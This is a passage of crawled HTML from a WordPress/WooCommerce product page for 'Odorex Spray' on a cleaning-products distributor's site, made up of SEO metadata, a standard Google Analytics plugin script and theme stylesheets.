

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparkle.co.za/product/odorex-spray/
body_size: 97011
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	
			<link rel="icon" type="image/x-icon" href="https://www.sparkle.co.za/wp-content/uploads/2020/05/logo-transparent.png">	
		

	<title>Odorex Spray | Sparkle Products</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.sparkle.co.za/product/odorex-spray/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sparkle Products |  Distributors of Cleaning Products" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Odorex Spray | Sparkle Products" />
		<meta property="og:url" content="https://www.sparkle.co.za/product/odorex-spray/" />
		<meta property="article:published_time" content="2020-06-10T06:22:01+00:00" />
		<meta property="article:modified_time" content="2023-10-22T02:57:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Odorex Spray | Sparkle Products" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za#listItem","position":1,"name":"Home","item":"https:\/\/www.sparkle.co.za","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/products\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/products\/#listItem","position":2,"name":"Products","item":"https:\/\/www.sparkle.co.za\/products\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/product-category\/fresheners-deodorisers\/#listItem","name":"Fresheners\/Deodorisers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/product-category\/fresheners-deodorisers\/#listItem","position":3,"name":"Fresheners\/Deodorisers","item":"https:\/\/www.sparkle.co.za\/product-category\/fresheners-deodorisers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#listItem","name":"Odorex Spray"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/products\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#listItem","position":4,"name":"Odorex Spray","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sparkle.co.za\/product-category\/fresheners-deodorisers\/#listItem","name":"Fresheners\/Deodorisers"}}]},{"@type":"ItemPage","@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#itempage","url":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/","name":"Odorex Spray | Sparkle Products","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sparkle.co.za\/#website"},"breadcrumb":{"@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg","@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#mainImage","width":1024,"height":1024},"primaryImageOfPage":{"@id":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/#mainImage"},"datePublished":"2020-06-10T06:22:01+00:00","dateModified":"2023-10-22T02:57:50+00:00"},{"@type":"Organization","@id":"https:\/\/www.sparkle.co.za\/#organization","name":"Sparkle Products","description":"Distributors of Cleaning Products","url":"https:\/\/www.sparkle.co.za\/"},{"@type":"WebSite","@id":"https:\/\/www.sparkle.co.za\/#website","url":"https:\/\/www.sparkle.co.za\/","name":"Sparkle Products","description":"Distributors of Cleaning Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sparkle.co.za\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sparkle Products &raquo; Feed" href="https://www.sparkle.co.za/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sparkle.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparkle.co.za%2Fproduct%2Fodorex-spray%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sparkle.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparkle.co.za%2Fproduct%2Fodorex-spray%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KZH9BNDX11"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sparkle.co.za\/product\/odorex-spray\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KZH9BNDX11',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KZH9BNDX11', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,600,700,800,300italic,italic,600italic,700italic,800italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sparkle.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.sparkle.co.za/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='boc-grid-css' href='https://www.sparkle.co.za/wp-content/themes/fortuna/stylesheets/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boc-icon-css' href='https://www.sparkle.co.za/wp-content/themes/fortuna/stylesheets/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boc-woo-styles-css' href='https://www.sparkle.co.za/wp-content/themes/fortuna/stylesheets/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sparkle.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='boc-main-styles-css' href='https://www.sparkle.co.za/wp-content/themes/fortuna/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boc-animation-styles-css' href='https://www.sparkle.co.za/wp-content/themes/fortuna/stylesheets/animations.css?ver=6.9' type='text/css' media='all' />
<style id='boc-animation-styles-inline-css' type='text/css'>

				#menu > ul > li > a {
					font-family: 'Open Sans', Montserrat, Arial, Helvetica, sans-serif;
				}

				#menu > ul > li > a {
					font-weight: 500;
				}

				#menu > ul > li ul > li > a {
					font-family: 'Open Sans', Montserrat, Arial, Helvetica, sans-serif;
				}

				#menu > ul > li ul > li > a {
					font-weight: 500;
				}

				h1, h2, h3, h4, h5, h6, .title, .heading_font, .counter-digit, .htabs a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
					font-family: 'Open Sans', Montserrat, Arial, Helvetica, sans-serif;
				}

				h1, h2, h3, h4, h5, h6, .title, .heading_font, .counter-digit, .htabs a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
					font-weight: 600;
				}

